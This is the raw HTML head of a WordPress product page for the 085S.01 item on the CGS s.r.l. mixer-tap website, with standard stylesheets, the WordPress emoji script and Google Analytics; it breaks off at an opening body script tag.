

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/prodotti/085s-01/
body_size: 27385
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>085S.01 &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769062332","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/prodotti/085s-01/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F085s-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F085s-01%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/prodotti/085s-01/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/prodotti/085s-01/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

  
    
    <script type="text/javascript">
